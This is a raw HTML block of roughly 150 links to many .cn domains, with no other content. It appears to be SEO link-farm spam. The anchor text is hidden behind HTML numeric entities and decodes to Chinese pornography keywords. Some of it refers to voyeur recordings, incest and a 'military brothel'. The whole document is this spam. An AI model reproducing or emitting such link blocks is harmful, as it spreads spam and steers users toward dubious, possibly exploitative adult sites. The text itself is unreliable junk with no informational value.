<a href="http://e808l.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://sangxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://annbox.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://fjczcp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdiglobal.cn" target="_blank">&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhtech.cn" target="_blank">&#x519B;&#x4EBA;&#x5993;&#x5973;&#x9662;BD&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://sell85.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x56DB;&#x5B63;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bmgm.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sunriseydy.cn" target="_blank">2021&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://digy.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tudouedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://yunshanhong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://hhfef.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ccmuk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sywenda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://6898js.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hljxys.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joke114.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://nba52.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzfk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ihuanyu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://windshine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://1btc.com.cn" target="_blank">av&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e808l.cn" target="_blank">&#x7F8E;&#x5973;&#x815A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blmo.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scorey.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://nohope.cn" target="_blank">&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezrcjl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://timetohire.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://mepgame.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fushiying.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lefteye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnvk.cn" target="_blank">&#x871C;&#x82BD;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://010jc.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://gtatravel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://due2.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ko1.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmttalk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://lnvk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://eurovps.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://idller.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://webugame.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xapfb.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxre.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://guishua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://scxym.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sudihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://ihuanyu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://haixincw.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://sangxie.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nncymy.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9skymp3.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjtff.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfiis.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://q47t23.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://shlymc.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5ok.com.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://mp57.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnczf.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bh119.com.cn" target="_blank">97&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://spgood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lohk.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://keyuehua.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://vaf8.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dtsafety.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paopie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://64ys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://paulblack.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://longfee.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyitea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;&#x4E2A;</a>|
<a href="http://chengac.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bellakt.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://jxzzmm.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://jinne.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;a&#x2174;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://lezigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://vtsk.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abovesection.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wenggao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fljfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aokeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://streamervfx.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://010jc.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://wbili.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mmg0.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://cpaway.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://abovesection.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x6210;&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lavoix.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://aiwojiayuan.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sijiking.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://tquv.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://hopoe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://cicdata.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x533A;</a>|
<a href="http://loveindg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://booter.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;av</a>|
<a href="http://honestnews.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x798F;&#x5229;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
